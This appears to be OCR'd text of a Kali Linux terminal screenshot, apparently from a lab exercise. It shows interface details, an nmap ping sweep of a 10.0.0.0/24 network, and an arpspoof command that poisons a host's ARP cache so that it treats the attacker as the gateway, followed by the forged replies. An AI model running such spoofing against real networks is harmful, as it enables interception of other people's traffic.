 kali@kali: ~
文件 动作 编辑 查看 帮助
inet6 fe80::fa98:4157:a22e:23c5  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:a1:80:38  txqueuelen 1000  (Ethernet)
RX packets 2500  bytes 813455 (794.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1870  bytes 135468 (132.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nmap -sP 10.0.0.132/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-02 20:28 CST
Nmap scan report for 10.0.0.2
Host is up (0.00050s latency).
Nmap scan report for 10.0.0.128
Host is up (0.00079s latency).
Nmap scan report for 10.0.0.132
Host is up (0.00012s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.48 seconds
┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -t 10.0.0.128 10.0.0.2
[sudo] kali 的密码：
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38
0:c:29:a1:80:38 0:c:29:a0:99:a3 0806 42: arp reply 10.0.0.2 is-at 0:c:29:a1:80:38